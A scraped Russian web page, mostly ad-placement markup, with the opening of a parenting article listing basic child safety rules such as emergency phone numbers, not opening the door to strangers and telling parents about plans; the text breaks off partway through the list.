class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-125629 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>10 основных правил безопасности, которые стоит объяснить своему ребенку</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/roditelyam">Советы родителям</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2019/11/imagetools0-1-695x391.jpg" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                                    </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align: justify;">Безопасность ребенка – самое важное для всех родителей. В наше время участились случаи кражи детей. И, чтобы предотвратить несчастье, необходимо проинструктировать их, как вести себя в опасных ситуациях, и какие к таковым относятся.</p>
<h2 style="text-align: justify;">Стараться реже быть одному</h2>
<p style="text-align: justify;">Одинокие «жертвы» более уязвимы. К большой компании недоброжелатель подойти не решится. Именно поэтому очень важно, чтобы у ребенка были друзья, с которыми он проводит время, будь то прогулка или шумный праздник.</p>
<h2 style="text-align: justify;">Объяснить, как и кому надо звонить в экстренном случае</h2>
<p style="text-align: justify;">Обязательно нужно рассказать детям про ситуации, когда в какие экстренные службы звонить (101 –пожарная, 102 – полиция, 103 – скорая, 104 – аварийная, 112 – единая служба спасения). Их, вместе с телефонами родителей, можно записать в блокнот, телефон или дневник, чтобы в непредвиденной ситуации вызвать помощь. Как вариант, можно распечатать необходимые телефоны (желательно в красно-белых цветах) в небольшом формате и заламинировать. Такую табличку легко носить везде с собой.</p>
<h2 style="text-align: justify;">Фотографировать перед поездкой в людное место</h2>
<p style="text-align: justify;">Хорошо бы завести такую привычку, как фотографироваться перед тем, как посетить какое-то мероприятие, особенно массовое. Это позволит при необходимости без труда вспомнить, взглянув на фото, во что был одет ребенок.</p>
<h2 style="text-align: justify;">Не открывать входную дверь чужим людям</h2>
<p style="text-align: justify;">Когда подрастающий малыш остается дома один, очень важно проинструктировать его не открывать дверь незнакомым людям. Это может оказаться вор или преступник. Закрывать ребенка на ключ не стоит. Этим вы выразите свое недоверие к нему. Пусть растет самостоятельным и благоразумным, слушает ваши советы и принимает правильные решения.</p>
<h2 style="text-align: justify;">Предупреждать родителей о своих планах</h2>
<p style="text-align: justify;">Важно оповещать родителей о своих планах на день. Если мама и папа на работе, то позвонить хотя бы одному из них и предупредить, где будешь находиться, с кем и во сколько вернешься домой.</p>
<h2 style="text-align: justify;">Избегать контактов с незнакомыми людьми</h2>
